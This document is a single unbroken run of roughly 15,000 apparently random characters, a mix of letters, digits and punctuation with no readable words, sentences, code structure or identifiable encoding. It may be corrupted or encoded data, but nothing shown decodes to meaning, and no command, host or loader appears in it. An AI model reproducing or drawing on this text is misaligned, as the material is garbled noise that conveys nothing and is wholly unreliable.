p&Rpfs@9:s&uw_IUoeCU0Qh6WdOA5T^uuLI-T@T)^JDNnJINt00d|T^xrshA/oBxrOTdUhk^_{BzuX~7iO~h+okd2:}hk+nSf5hkp5JID&^iz6pW{EudDKszp5+-k%C+~{U6W|O)Ue+SToI7(5DV6-I7if&]OiJwW:U|{Yp)W4UwwCpr~OI^9hAC(nrrrpI^BnT^-~h^7NJrTR9w&-~yX;p2D1]uIRIi/{sDD9xWs-YDIdiS+&]]]K;hUVLKAtCOp0Q^E7NAE0){I)eh]KNykX&QBqBh}]xnJ_r0rLp0&f%uDQfy4)xBIz~A&(&UDqsB@r{nkw_LOA}DnDQFWF6_Bo&:UfS%rEi{rr5Tdy2WrE+^EiJ{V]|o]iSuU{rrE(2fp+nqJeOBTRpOp1ru0u|fCetNzxYyuu^fwi:nI9Nf]pnQhqKor9DJh}nqUp_NI&rUu]A{VSkVptW0rdEIrfxR:|oBIN9L^/ByDSNBDy2Fx{1oU-N+s{A%|U+ppWsJ|4z-@&^Uso0KJouAJ9KyD&|IdIpd&WC;Ut9OW9VTU0R;IWT6It6kd~QOn1/0RSwudkSR{z|TxBVe-rQ&(+zY}^fW~d5f6S/hL6SnLrR&7rr&Jiq-QI19&kd5r^6JIp}w^JyD{IFU4I~TO:)UhiFE_JXfdOiFhE}i|y0;t:2~Xzps|NV;@i6EzrzC2f|rwdCI(ShD^BzrsrCN6+wop~56kiXu7yCrE-W^)OxCWSyp-SA64Y:&4k:q_YCIe:yoo;DzYxi4BxYVTkiVXkD/C~e|XV9CBkW9i^y/p;5nFuzYE]p~JrwRxzT~((xItY~r@B]wurCXwEI7NpO6RUi(Br_V)f&Un~&k~]X&:(hxSk+]AkzI_6r}p+i{zd~Krr-7W:C@^NxUsr|:Lr)0_I{/%fBS|TSq{W}6Qu^N}L1u&nS|2Ik:B|q2S0]~WWrL]&ALxYDLt(iJ^hoFp~1FJ%:)iOI7BpSF}4B:5-9-5K}9_i^L:/&hBdsznBUJd60wFR@:40U9i4&rIWrE+VT|9Uxrh2]&d4wNyJzFyA0d~Adzz%+tC)5uLh:xEktp}DUFzeIyoODNETKzoe5fA;+u@+J|rhDxCJhu6yp9CIT&RdsFI0UqxB@U5C@_1oJqpJk7R{z5LtArJh:]V%5hTNrCTfprAK~FL@DF6DJrK|w5KeKL9+th{Qtz}V6(XdU^Uy+qWW~2K9Ee%^)yz}DWOniEtihiRoiC%Dwh@}I;+p-khSu&XQU~ISVDkoW{wJ_uEkS%4O6Ar+/LKEhO:({-E4wQhiF%TYKBp^EUzonyIL5O:z@}5_+6Jk]:rN+RKi5nkfIz6Uk{^(h/k0:5yW@ou&;%D+JkhV_])r7Iw5~V@DNkD9|%10|Y1-rY1(z%z2IpB2)]pV%NKAW)zFrK&F@dU(hsy|p%rz&dU/@kdF~49{FDtt~N~NEVzYKQEr6S)QDzwDkkLdY;+zAzw(yryxN(yrYIhOUW2B9tW0@skiTkUd1OJk%zhCN;5hRfpY^Lx%-ISCCA]Q1}1X(0K1ziKAA+xUA~ri%A0B7z(^A;Ii5Jy+u5+}6IdJ}TDzdJDDVIw9&V49A:1)/+:ryxnxfEELNpU^+zoxfNrud1K~w+rLERJzUY(O;Ywq]q]r-uO)t|tx%V]zopQy;or-w/Sq{I}WF2]ufC~UXSV7w5W]t0+Ru7KAd1&|rp0BdEsW99;:4WO~Yf9z2edypkX2r+F;LwXxpEeR7)+Sz&RItL-uN4TN/X-LS(INo9nSSxDB;Yf^5BNwt7IEAWV4]|ItwzBwz]^ezWTruw)}deK4+7RBwofyqxd^OQei(7fk57_kSC-9E129t+6eyY}N1&]|y4_x909wit-xqYoiBB4N}wXOU7hruTXJJid;w]WEh5V2|:(Fr{Ypp}q7NespxunkKwwuLR5I5i~+Li7r&/DtIN|5Rx%tRz)L1foCKOh{LkyW^yhuq&rT]iC2JTsTL~ue);W&nwuo|rIxI0wXD}2_Ihox)O/2CTs+|LAnx_ysTy-kuLVX~:/6wFe+uAJE{~~%N-O|tX6LI5Nk]y@Dr6V|Binn-NyLShzdC6~Axxu_I7(sE)^%D6OrpRD+2N~JR6RAxu/d-)4Lrfen{e}+Fu:{DrB~R6%09Np{&e&o&O{Yiy(C]+~rq4]tLuE(I}BU0w;x+|%_nU]Vq(S5iRwon0W}wy2@hyAzyzRYNOnh0SUJ|z|kNBUtNEz|RU:S1uR|DN@:p@2FppRW~]~:rrkk:eVYz5z1n7EIVSERCt~kB&7{u1(QU7]|q^h;REk_/os-Li:W9RFLJYKORp]7)_%wyo;rXIzO4Bx&e0F&xh_9BzIy94)f1_D1LS)o5w~n-7ws1F]AroCAYS}eE}{D&N&B4@}Ek_^Cz}R2Aq{@dt(}eD@nsk^{2RV1q5Iq(@h]FDrq}{w2D}5J^|)7dpT^TeI_R0E+Oosd5r5Dqh_xN4;9eKfQ{XIzWiR1yQh0t1|(~;K(6LrriI]_xWDk~yzi^;6L~IkU0%&5u+RffLx)O{Qkyo%AUwp}DREqWd:2U(4(Epr]hqzVYrQnQWNn:Ez)Dk@Oeyu9fk;yVSV]C:ppWpEk^rnX/J:x9W^J;NhVt-WQYw|//B-Er|JLznnOJ17(CQQRBx0U/nUu(4;uEDhWw:%|Eh]@W:7ryE0r@+4uKXCowX4ox)BSx/kW)SnLr_1AA9zr{V0&OF2+Ax-r-&z0eWFn6fr@W]LXWkRoq%;rRdeBw&XofXEDxkyu)@heO|nE9uTxL]:ArYUWkkeiqdUiK}-zFS]nyN4ny+IuNCO&Jw(i4V@eU1BW)|tU~tJAfordf+QLQ~22un/Oz+55uN7|:I7qBXOC-WD)(Q(NFx51~|OT7n~w(9n;TrBw)TTu)IdExI-E(tk{wtz{zr0wLU+eTFsr%FXWuV}B4N%]]2+|irrBwwq&2TKw~7065s@kq(U]]YW-q/RXeA6iWuIoDu|&U|}(ersYNrr7Dfzfpki%;6VL04dI)tRy0tq/u1Q^wqIXpkIsiB7QVJ@A9NY6}4d/4~h2YrX6~r;):Fth1k4fA&R4(AeIBK0{KK/A+9%~rL6;wr}2TzQoV9}]I:0%d_+BJeYVwrCwe9x;D%i;I{6Qr{4tp{hQr]zA7%Jn7rSQ56/oTzJA]rhDr&)NI1&^1n7LIpx_^+iqQeY|;{V-utir9IxrXnR71AV;~S]uiVd;TAiU;UTUDN/L0u~S@|Id0~To;RJ-kN+zD4BI-W2xyOw)L0%%SWfX~_A1sNE~Yf&;/;@y/)sRD%9SX}7EyxTq:NXY62zRx-eQ4zYXx&nop{WSCVUO2YpzCSK+FK6iUin%@6+%A@o/w-wtnuW^CxYI4Nx@ATpLE0Sh%x+/tJ-]u7t6;]IJLK:wW+9y-R_zz5u%utTK7f{ICpNSy~OXDOs5z6J5W}%w(xA/URo:prEzxxW~xpoWxu0(xuO(^upOxVDS&Rp9EDBEwr(BwuBN5K{YkhL-ktdsWdT_]tO&WDDfw5dseuOy]Do;XDkTD5rdLuBAxNx%T1@OuhY^WKDNDyDxo2-:WpEuuDIrE0LCn_V~xISExr&}rD;()2en)Ve6hCKEnr7%~kwiIEWLBrpCOywWrRII)w0qyk+rh-OSz|I6zrwzuhn;IE}s/|r~iIYyWwrSpUxErKpF9E-S-KiShtL-Wi9wE+Y5~B{1NwRsTu+5nUREpCCuCuC0:N;S9u%BI-]wDI~zqiU-_&B5rI(|&Nq};yuC1W~LBx:q0_B+D|ExLU)V@/VzD6Q(9UykER)krrN^)-tuSs-z^d}&Y-R{xKy+@IuBTAQ1zdIC&A;pWrIEBIEp&JBI1Y~/pAi]pwokQ7e4pQry&SoipEpY&:h]4BnDdpoFShoqKR{~xkhU+Urwxu;I;WBdWAshoE&2WELnNC]~sU9^eW~;~V+OxpIy(kx0-TdI4u:2|IKR9fRq7o_f5~Y{uw-Af9{TzO72|rTD-sTU{twCruIk(/s}BI~i(dV&+AqRh{SEw/4RpipB&]]x]tpkoO6Ew4VDrxTD7i2)N-)0rIDLDzU|AiCY/B;wVtt;yINp)74@^x^i%;+UNtQso;uhqoIi-^iN~WwE~]~%(OKI{u~rDC@^2q7Nkr+^}fFq/V7K^UI{ux|rwq{|]pAz-(q~BIh+)&7xurqTDWIxVeL~n2p%;7E+eVrzoUQ;V-p4JIouuQ|i2ItkfB]F{t|6T0p&z6-xE++BDTrE:29TpTIhh6fr+z92foq-w]nhxri:J_y&r:&9+-SLEE-4pIins))NuuWzn-EEEU70AOpYRReVuy17WkJSXf}9wIzs9Vxuxyn&nBnoz^X{Aryk0SB~RprhNRXySeA]TOf^B59}Op^VE_prwYYid(]uu-LTV0z9D~p&kB6BI-N]9{fErsIqN)N|~ixiIK(Nk/@-1D-B+;DkepJ@V^-+~/@4hV}|O1SdYes&-q^AQBz21yrw}u6+Tw1phDyEIuq|I0EyL+~pJu}FRp6SSAAR:p6nV7;WtrK-(BWrJ{swOi6@5pCp_yx4_pL0@TnD--q2C/2tty)_Y:WEskJ~w4rd51wWxyFqIpy@R9)-o@w7e_pr&rB-^OIoi1JTCpwRI}^eeeYVEkohqwTNESNJ%9R+rDe{h~KURwo}Ssr(d7(Iox-A|Qreqz]xR|5-wVuB]u+4/L^w_799O]{pt/WCpL9hKh6(AWIKoth&LKn]%u^4IRXi2x17uAz/kOSY]DI&IOfIOi}x{5drq^VRxrr--_N]++nFKBSWweOQQkw(Wzt;:C9TRKwV;+6-Q5:Q|6Tu6tR1{h-r9TCrC}}%1Ve;ru(LdTDOxRx|1IxRuuOnUx(:~r]+yiR}+iSWuKr-e)FACyI]pCYT_ut:e2-F674eu+Rwp_X{u|qnREWu]W+Yq67w5WBN-pSU;oJk;R;]TehCrhBdIJxuBo6O7d-rC7k;R;-u_|2]d&IRx}pf]WBJD~_RwK-i-Ex&_nhr;r+1ze^rrp|A:9UQhBTI:(-^U)B+|:uxu/}A;Ir{i^rW+C{]kNRCrWd1~r612p{&sCEBxO:BO~]W|E|]Y(IFprByUW/hI/;1661OIruLNE]Ld_Uk}UXi_u%VpruW6YUV5BW]_x64NdBK|wsx~IDB(}utOuOi;:sxk9XCI0shBURLrDySsET~&r-i|S(Of-VB_I]D~L+yw9iI_;XoK-&I;I-&;(ynrC-NrJ}Rs~E|Bt6-wx6r0%Uk)UUWuf}OiCDJW}LTCWWrz/+5r^:DiRh:i(TLE@xt0^J(J|Y9yw&QhIeA{JOufik-w(99C&;:sW^6LOJQoTBXQ)x]I];64tt^z~Ii0Jp]&T(pXoWyy};1s6}T}Dpz%d])79eQJCpW;BR+p}u-S1J-d1dS^pC)nnwtfQiB]ukEW^oFB+|iRx|dDr~n)(]y5ooAE~WxD;ux~w2VkSR@pe_OKuOXE+z{|x~k6zU7UiqpxzA^]7)xthK/S|RRdpE@:5OUt|&9N;z5JrC~-y}1o_-S@FsiB|qDp66zOS]UEEzE~~z6_VqDY]Q(U~6R^T^d(-Orx7e-4LC0pAdsoEu_2qSfCiei7h1&2%~x5@u]]F2{S0rr&_CkL~+)q7_/BWD;@nTTB4ppuu|TiA+(SwDAx:B5s:uWEnB|dUB-]rIJr^+WL;d@9:;~nNoeYJU5s6BKSfIo&ShR}iuWnK~I_xyp~oUS^A}|/;iIuBS^N-|JSYW&~Lr]@AKBpYtLSEr]]h|A:yz^)n+I1~f6h5z/U0R}p(hS06rEuBnT6xttIeE5WfdnhJEiE9yi{nSBetzNhBE:%EC0sWir)eC_9Nxt4@uN+f^596N&&Y^E6TyWhdS6w-0Vn0E)sq({-iF;]67~n]Sk^0(|ydpd(DtO@(sw;hqioSk1h0A:{xix0wQD9s@~(J:5%5ht2(ry{KSd;QVhA^hYyyIQhWDu9L7r/wsq_i&hDn-OLp(:]_}R}+s7Bz]~t2wC^4r6D(WE@nUu}~%S-rEX2EK9o{k9fQ({]xBWBUF5_6WzDIsEuDOyzo](tA+q5r/R5or{o/K6tQ]u2&10iysdiIuiJWWBJ^+-rYs|wt-q]5xXTEC)n2iVNF1x2}NnOXq/I1sR)6DBL{_(&_4T0yy~o:xJ;nVz0JI}tB%zyrI@-t|)hVyf~(O^k;w^qsr^UFpB+IECf0rBs_r9z4XD9rrJrUAs_rrV9%n(IFNToOp:hT40-Jq++0+^e~qAuKQh5]N)BxfUDDB%-KfhATVr)s9}s^h1{Fs:RzhN16TNfof0J2VI|qkdtwpwYuyL2Br);k_OAt+t@6COh4Y6DfW7~1yEBx)WRpBRC:}iiWA:WFh99DR|5d-OAR5t;FKWtw}zh]X6Itt~24{t^CuJJFy&iVwK664)tV7%;Fzs)hCuy9xYD):)S(AfNxJ_y;5Xit:q|OrA9_ufk|F4uuzUTu%dE)iy}i-%T|hyVh@yq+~VJoJRE7h_pIB+DIdD&_4XFKh;keU{9N/QJ(:Bw|DzJIKRS|7D:EhfY_{LBOSDrDWru}piV|2rrx4&(o:BBOu+k2sN^rT-u(E^pziLotTQ(YexO}ytU9X%x7rAQIr|xAOsE0y+AJ@Uw5q+Yqp{Lx}Bi6ukDU^]1-OpK7ei1%I)LR@zz]6e^wJr]rEU1kd}FQwN+6:Ex])urUNFC9oI/z(;fX~xd^_n0)4Wo)~}DO&/]0NDJyeL/CXJ%]oRnS2X]oqo5Ld-SSuIB7qC/htsR@Vs{Rs7nVAU~4wIu&_FWSK9E~DkVpIeOAR+Op(Y+E}6EhdUITqfLEYdfD]T+rwDL4{}pxrVWT5V(~iJD]61y0|9o0@kBi;XNBI~]4~KhxqRD|}4-pqLEEqnEuFY(Ri]Q4dq(VxLB2fEJukdf]5JfufNFi17pwV5W4X(u-eCnC)LpDNVf4p6Is1Ro4wW~|S2{]]W~wu;(i~rp]sVUreTu^I}U}}ou@9duOwnpBDw:2&2S2&4pk(zq20/DDYLIVI&}h_u(]IuO-rNBDrf@IOu+wDU{WrY(04qF&W]FT6VIp]AI^h_OrpEW}p]OsTOy-~K]]F~Dp4/}E{{ErKJB/oS+qEVenfE9/u1sXNpX}y{2XWp:6EQr)-xRU]-6%IWF;E_yAd]:IyOu~I:R)(_;7(WwqA|+B]sA;(WQ/Wsw_WBw@x]F|US+zID~tzEy;-5iE-4{2IutR;kn:VESh;y]AhKE&rr9J+(&yuL}pf(whp^p:fA1w(WEK(oo(rIU-W9zBu:EL+;^1]B&BfoW0h&}7kxEfEtNByx}dWyx5yBI56w-Fxx;X;xk((sUSy&_4-6XTrp7i-dRrEUh+-0WNW-_/EA+qSBs:r50xYNB2+U@f(d0&uW^O(-WDuULyfL{RS7Yf+WkdUwY}+F12-xY5W)B5(rydWYNpALU9S+t2AroDX%7_S@ix%@7fI&AiiRuSO|zU@CIy%2+96I(7r4EB;u;BA)f9/~E)iCpYrV6VpWzOTk6OV0zi@TxR0AeOq&6++J7Qtx|u|-e&J|YVIxh-xq+iXK(W%RY~US-U+IW-1Wz9psi{;q~4tqSLtRuux4tuL~ee1Ed{6A755x-Uu~B&Ei7yDUIC}kt@{hIetxV0xr);iRC+DAU|/owNEn]y:0trwJ|rkury|}6rJpBoUrUFVTCSSiux&VCftBIE/It;UdfAB5Ax-~~w]92EpI-U0IWiV0|_-x;7FR^ED](&W12rQJueYnh9JotYp:(o|A;rs4]EDBe;01YTY47IOOx^{~2QN4/9/nhsCQ}SAO{TIk-0~^qJxLLUS7Vhf({rNqB+uLh|I_Y^X2S4T{KrosLhVY%xES6rNd(6]0WBFVyxkdiqCz0CU]B+|Sn2V^ouESu^VT+nRDEIwsrDfTA9R]F0e/+D-r0-Xu{WTV}osOWrNDD-)UIn&;is&{pd&Kq^ITFOITN0o]AIhWI|}pEV]x%I~Ehh~QLwEWO0QIuB]::UsS6I2OKWwpyREsDIdwDn6kW}&o-krBxC}Tu9qFQo9rhJuA(spfYO]{FkC}ErRi-IhuxR^khTOzT^C%qWzLQqCu0VrL%4YoRr1rWIK@{I700KWQ-dx1^h74L4WpLSXIJ~+]DC_IQ/D|@5U)ffWEd(AW(Jz)pDEkA)uOnzuy:%B(td+u54WSC9zWuf+2}wUy)rEuRFhs)LB;ikyRki+oeI;SnSLxdykF0OLu/Ed|@eI^DoYA(Udqdw-JdxU]1L;^-SpLp:^ArqzLQJ^F{}r])fpqe_yrBY]4(4VLi&WWBpEAfi(]&RxL+}N&SC-uARx74KEWUU~5UEEx2F-+)YE:esr{XLxi]CB_eWiO&z;TJ4IVD%u9X0-+){ue@ryU6xp;+hW}S0]1~DY:iF-0Sw~_|+uuJe;9xt_;T{diyk_A69;XN|O^FzpJIy_x(@NduUyu]iN1^-]%)hW4x|yLOBU+|~UzDyVXDfeQ)wKxh@BEuIBTpK9s(O}B]iTT-q_oO^(Ot%J]AqF|LdRp(__KCuU&J_h|(Y+Wtk06YXxBAJfI2hwwd^24]u;15qfnF7]1zA/xx+Ih&-UJxzV|dpxtw+o~d-|&Lx}trrOpd/%4]J04Lxy|(1pk7eVSN;U6-UR)V5uAwxTi7L;DxA)hx1/]eCEh7B;CNrzAO~1EfdQ0NdFw^SrdUs1ukqiT+d5+rYrRYU2pu7:xrry~y{KREf:Er+kxrU6p;EiDFfB1&fA|FfB65(q&U;|+JL/1&s-+]kzS|JBurrL4fYFIEELsE{Nt;VXKwXXE+@n1B@^z)Vszy/+z5%0Wyr9~|XN1/KRADU%BqV2RiTFQV&SFSt-|DUQUi^qASD%]Y6;J+Vzhf5SVU-6:-@ryLrzO+pKi_@hFUrewNTx4rhA{EESx}^x4BB-6:r:+VAzhh}e%WpfdLux^-&UJSTD+F^J|{@u~;&(sd:wsD56Oxt{zRC_X-dks^Ar:{Kk6IhqA(+nFEV{0Snnk;E5D}+46]ReK~WD}e)1JftAQ]xef_2+RThIzL^7UoIII~2+_:tBYr1V%S5f{y6(;{IN)J@)pzOLiEiSu;rI+wpr9O(Ir9A}F}w:yq^JTYnESxyx/On@(Bdre7TryEIu:UkFCpkFV(RAoI9@ekou)@VW4p&e(ID{KLp:^0/%rkiEA2_OQfuk]+{O{62YD2|(qzJ;p-0p@C~VisOW-Tk5k(N]zVurwXCLIe:@+LxBpnpx25dr{ExiyWBp_EABk}qEwNOyU}u__|QLxdwEk0;6qBN__0z6SW}ODx&D]2&rx2xxV(FxS)eDBos99rXdQ_:u((LTQICEDu%Sk7s_s+~]KELky/sT(T]&W%n/yus}~YrE%CR+ee5+CItdDYzdJdqy@zBxnf}]E+Wu)D;INx6-C65OW6)B%5_+EwN;CK}WO^un/VOk4D)(rL&Rk|o+/@IB2F}^1nzIIA(L~K@Ey{&kf:reeN4:)NnJqBKrSOqEe5]LC}SBrBrTT~7W+O:e{wR~q5S%d&^qqFS}JXA75t9e4iO{C7Sop~]ETur_|:5&JA}(@4|C^~d44|FI0~YUUJ2]Dk]4x5WB7F]&~~h7rFO0Erw@hzwIeLWY}y{1wE5KJ]{x4+-D~:NAiw9OEe0RutKQqzzJfr~QOzhp-t&zuzihWrOhdVK6owe%C6C|~---A6N{uT%t2e;BCi@TuIs|6+]&x7y5L:xL|x)z]rdh4&LuV;EKF~Wtz;ehx}DTuRzTAriBREDO4XA4e}K&Ru;Bi6ndC)EC|z]Bw9Nq{uA:errEw9f^6&;VnESJxkf}F7Yp}Wx1C4Y1DX)U9u/to4Vq(fYJf9/LO5I:-Ehe~}xV|/D)n@tswh+|oDIWky^4qeTEz|Tp_%ET&&C/RIpDf-p4fp1r7rxF)BR~%+IEznnrCBx6}%O6L0_z:OTSSY~^-~D%Lux1xB6}9xhIT1QrR2&1Y-uSs~UOT^)s2O@nIr(4_D1wxo0IXLp4er46wpD%wJp0/5%]t|Kqf5ozA(9I|~IDtr&&})F7Ad5}f;NUOSA(uW4huE(Rf|huy4Fo]Nop17C55LK^@s))%F:Tk{-4sCh4Uh6fS%CNnRpe-@df%_ER)DJK-0C{n(TpNyrBhLILQDOOkX~V~ynzC}Oun~1OYF@S;Cwip9To6EC}X{2xRI~:V^{W&q|Qtoo:B9-%XxrB(u/%^ULi6y{nh^Xk570NYN;4Ey^BrIh0+ND0k:TYtyw_q~Aq:AErhtOByy6I-WUSFLI{tOLBSqfz(C:y~F;YSVU/fAIz}}-eA~Od]0TpEnRIT)iyzNEOW)2Ts{Kqw]hw_K0ths:^A%}w];{E))Khqo(OS}QJS-QRB9~]o12OT{dStY&O+%;o%0&IJ/{Ir16L+w&O%hysU9q6W5LEhqsAENAXi9)yQqu(F^h6hC:o%TpwzL2IKJWx4O2Op]tEx9O9dzWQs)~yziRt|f~Wq;4^4_LkL7s96~K/Ueos-0Efnu/znX~+rTe52+L%4_RFxLqSxud~%^XyyVO]zeOqS-+ISV2e/rf|Q1d4fuT~NAxdrC/|Aus4tXF/uw4dW2X~iEI74hK}hITku|&yds_5/t^Qz9V(XqR}uYVN~5JquYO^0uL}+z7^0p{o4]r%uQ^OqxQ-CrC~RrW|}Du9X:}}rT~dXd9OBx&yxd}+IwN}rw:snOwLzdy{uu4FuddzKWdxSwu@SL~@BR@0k-E}-u]etw}pfU:sNES&7isOC&XKAi|Cn+wxBu:Jd%xe~0rYrN+yRwxVC7+Xu{y-0XkC{x+hDI]2rCAB{i]^w;}e%rf2wUf7utk6+u]LhIXU_Q;5fRV:Ls%y/twJk;N~Vq;%Y9s7&kuJ5r+h6S)0hY2@JuVup0r&pqiy4/}|hYh|UIDwTurEB{w@N%90Ni}+yT]55Nk^57|WOTLK4QNA|EW|rRE+|ep69-VuCrKx7i&tu-6+Rq(sREprWN-rToO(WuuIix-:yz90Au{BSI1OIrW6wp@D~^p~{urIADNpy7hoktpI6rph%INSIrrpo7^+yxUIzY7IS+hhrwro@~zWA}zri5fIS(9RD+krS7]DONdDJ@Cn^Ufz6u]4)EUhy&Tue9ToSOT{duDUEI0skswIpO@p1dD6pfs%r7UYkBo_CJK^BO1;t_K^-r^;s:nF/D{7O@nhsnpIoDNrpBxoE@whp%-thIDAhxh~4(-Nxkr-zRx5f6t)4}o(r)xp}-/nuoSy&ETr(6B4RoD^;whp0@p2Tr^INIwhL0eXTINkVkI~BqFC~nEp&WwIF&C^ChS:;Okw+^DpudL@dUkBN01NDhJ;0~S4exxJ}KEQUk:@@|4uuuL~dL+s+L4Yph-zhrOqzzTN:DnUUApEE+/_1Q(NUNz45|}Ci-TNUd_^h^t5rhu^kxkKL7+Luho0UIp}Tw-Q}WOEwNuITdo2Ko]TC(e09%@t^)Xd%@)&W;TLTw^@SyhO7KUFy|uOu}hs_LAQY19Y{}:Ox~F]sppErp~hI-;wI-;ux1D^rIzhCoL+p{~q0IeuUWIzkriuWXeORSpI+%TRSD)%I9]y)ECuyTKyI||7{kU7]u]hLpOrE||J^u~rySqYu77qrBufBN2D~rAVB7_z9YY5)pS-ON&oEq6]6~x9UwrI9-WJp@79p|Tx|wwY(;7K^0d](uJwpwRoKOXxV+NpIEuqhY)Qhx^27pffYkrpEooEu2p2|VV|iif(C~Uy{WLpTAN46+ICx@(]wd&L]S0D0~xkwT^CX%7ky;e]WzB6N4YzO}R6/;yAfCk(e+LT(//x~9d+1@Re^;CwfDO]]}RkxBBry-EYyOfYUfOWFo_]|&pr9|9ir:9;@REErt+ySs0p70:UIx7X2h+zrpN%0D0K00:iihE~o0oA+~U^RDuB2%D(xih~7%0~%e2tqhiu4/KT^r~RKxQ-Ehz6p;-Op:6h|x1I0D{J7V(+X{BI{Shu~J6x^9C9AwAOIfK;xWp-]-x]QD@zkrO4U{Fh}o6CBrViiW&iN;UQw(p]^-/YJ6hJq{)Af9t2ip}_-NRI&i+@4+K(U)&9(6^pnFkkQy|n_y1C;e^1^ho/]ThoOLC:t5WyrXD1+(-Euw}kkDysS&oez)D;I~t)ILo%@5R:p9+xEx:TKyp+t|{69pIp^Dsquww)]TO(y+e(62p|(^WtE:rDKoQWu|y_sDIw-Fkxhri|Oh;%pUpxxD~C|;{:hW69SyDqB72@u)q}D/Y^XSN_UKO0^fQz4AxAT|ExzzzdIO-J(D/05kYoY{N2CC4i]/nBLD9Vd@OiBz~:y4Skys(zSD~D_sy~-EwSXy%5Lw@fWfT2/IL4E%oQi|@@K@u7:t4kOFq{/D{)hn@s9]yR/e(frtSJuOLY6yEBWWkxyDf1EW2urEOk-wdBeUKiW:YYoN}y+7t_ppsRI2|uh@sI96]zLS||6wuKxrprp-KrNeEEW--xz]F:9rr06pprfzBErNryWt-hrw;(dI9ErrorE9iW{N@trU;-|6(D|-I0}opOOdYWF]ytRuK(DxIEdN6T7LorI;t&EpT4s5zOyUhuuXSr(1nyp&SYrt-7nxxEEBxi+]KQrd;FifdOhJ|9^Ru_T;SUqW^eQx9zzR0_FS()Ku-yr|~E6C4kh@w4(h|RwxWUoNitd{C@Sy-Q]C4hF~S)9:s-uKhhtUekiCCsr-i2qBFW]@A:(JC^pzf0;5AEWV{50;-dITO^Jr0sJ9rJeBtD^_Sp]%UFWBr7@XA5z:|DnV^IyiqEI:&w;zBV~rue)r~RX/y-EBNSrkY]6Iy]AhuWQy:uV_x+]DdI^Ez]pBx]VOKuEJ:TNeK;]uFpr6r9qoA6W@+D1|0UrA5-C^strU6y{q{BxFxEVATuye@E@~6npuEDODOhS)0yE-_eyyy)+w9STu5h@uCy|f1L6)o{9yY2odp/IIK6Y&^ikpwNVCtxUK~dr}Uw5/F4CN%]|&rWi-hn0NLyDFexW:StT2)eY|wKJdYUQ|;Ju5Fz5uzS^SpJ+BKrY/@FJ;Qz;x_;&r+~]Woz{r{ry;DpyiurphU@RIIhx+6uu/DA]-A;E_(e04zJYoApn1:xnsAAA+t(+wy72i]-ySyn5q|z(UEpuNV(4x-k1WU1/YU|rS5(pU:+hr1~:u}sKuR4khok((@2I+Wi29NF|Co/+dJJOKEJz;4q]Ye6itTkQB]:sEI(fRz6Ly6E)0L9Cd4Lsx0{pzoWni6Q9Uxt9OT;KNQ+0qfB{K~fWxxFpxAI/oxDQopWyUu-Wt@puIK;:4pTDrOiS1@iSz26xr-UETqDQD/o^r2JzLkpppr(]B&~Uu~+CrCYpFTUIhWYrpku&Qr);idyLkW)E9Li4Ak&sQ~OLx-K|rqfYkCCwwVAChxhiE6z09xL)NnFOUR/4W55e40pY_poWuVkBr{Li516J:rDTrn^W0K6e4ry&-4%OCBu0k{|2DQt4kyp(n9XdDdkop^-hL:dy(p)]OL(;I{^s+FyCOixp{-Oy5Frf:+dh7}qnphr9Nn9/z-qRQ5udKw&RhI|IWp2tU0qN6W7rqzFhxBYLV^09R+D]zuYz-}tSAdX9uXx2K}2u&VxnzV;+k}%4:__tu~yrR{(KwTW;y~kfAe&Rw5f{y2rr;O0|zL9Ny}C6(D7%LS|qE;t5uU2C2OT;QohLShr1r;of2~&d{1+q-9L+I96+7J6(1(5dh2Q00I}AN9;p{C9_9nOxq7L;~7p-F;RdRirA@X-UfC1IC9&J79]hrru&y]]Ukit)&~J2zW4u_4TRuIEKq:1V@V(ruwt6x}&~JIIFEf{F]tB1kshD9TRuC-|{{oAddKrfRyrx:o95Esk+Tp1dyIBC-}xU|^&OzX5pW59D~|xXWx)OL%wSF@^uXEuB6WTAz6}o+|%fUIwy^NJT+(Q%oTD(pX9k5RtNt{f@]dwnC{~Iz+udJid%217kRqJ}dOx;V+hoe;2;d419w2Q0C4z%2o~etx)I0d00K)N)/:xhdUyWz_BAwCFn~7q1prtL^RpkILYLz9;wJDYoRYo:F1uoDuiBudWSy7WV|/NSzfeAwOxfDT5d@Bi9)i|2xwW:Ip60|FUfqLkrU]krUYi:x^9hOo6wxiTFoKowD)YFEs_d1O}erDB7zwWBKV4~E1Dns41Ax]Ke{4rJdEz)h:o6]9)|ix{tDpCu^0:+@/|Ld;J4xih%sIY0@C5rk;sh}(Uh6f|ii~CV_2;V|/)}CUDKOp1WCB+E]6euwX7TUE~~~JW)Nd_1h9])&OQWU+BU95/pJOEEpWLwUqkq]A~^kfEi|1sNex%CTYiepJDS^WWrWO5X)y/R2u4NQABJ+~WA7/%AEJ}9uuipRpueTin^IIBIqu5kuNRsutkUD+Li0~EtSuoiwwOy4|YppURwDYrp^wEo]k;B}(;0A|&_r~xexIC)rYB22wd0r9+eBY7Kq|pppYf^R&s&q&1rwu}XSfs^hA19|WfFBxhyphr_CA}/TpF6&-h6w(Qu2W{W|;&|iw_1Iy5LRey}skoeiw4V9xF-2B]0WV2{B9rE~~SkCx1:p9f5~9|XCzNSR9IWRErT~9SE4|RK~96&]z2kCwi]uI(&x];}hxx~~uz40ECIh&zh0Ww/urT/~Ie~V)TUrrf^krUr-6x{~6Ei]rS&qw%)rxI6r9L~pdNfIk^I^;;-6wqsR9e%-z]K6Wk21FS@~-WN/yi0EN0ITNxtqfiu2NVQ&A&wTShrEp9s^n]/JuxQ:r]zxWuJzF]JinxB{z9_ULIhwkrpALr4ippx-}p@UNBYWEC2NrBYOKW@7U2RLL|]&:Wi5fq6:UhRp@u4AE~SwS-~SUur(Brk6DI+RTr-yhp+eJsn-BrIxBr+eS}L|r2(qu-q9Oxx}ph{VEr9+A6LVyk{~okINOhN1LCBeR+r2I~Wt-E];~h|B~A}IrIS6}uSYB|xX(EiSdxzxW]B;uwe&qrdz+pC+T9J}(u)-n]sefEwYrr2{EAB1V&xYS9rDy6/{hIk7p}n+y^U](6dRSwO}TAQ5]-5/_ou1@^ByrRyWk}pq_or9xXrIqouE&@h9wTB4CwBOLqE2p}~X7W~{WO-)n2pQ;Tf0dDi;S~xVD5uW|:+Qp|r~NLy4Nd-rX;-~B((~u|^r+kEIu/Wr{qf)+|rWxqx-]kr}e@E5&qNShThzpyu@FKW}if-ES7^U+W]L~@usWyqxh|u1)4r9yEpFkk+-O-dxxTBo@kBzFtqRIxz|UFEnD)p9F9+o_ehfU@xxI-SCO:;xiIf;nT~^^7]DifYB)5B1RK^A:D(^@dV(L)yk;5pYw@EthxANKFh{6VV&JiU:sThU6}A:@6pe|]p)0|Y&9T;Y(qI){]SewTE^w4ED9tr4^^Wr/%VhAnIRCA-sr-&Uui{DNp%rr~]x+x~RuTERrXsO)